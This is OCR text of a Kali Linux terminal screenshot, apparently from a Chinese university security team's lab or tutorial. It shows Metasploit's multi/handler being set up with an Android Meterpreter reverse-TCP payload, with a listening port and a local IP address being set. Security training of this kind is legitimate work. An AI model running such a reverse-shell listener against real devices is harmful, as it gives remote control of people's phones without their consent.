 wyq@kali1: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set lhost 192.168.0.106
lhost => 192.168.0.106
msf6 exploit(multi/handler) >
广软NSDA安全团队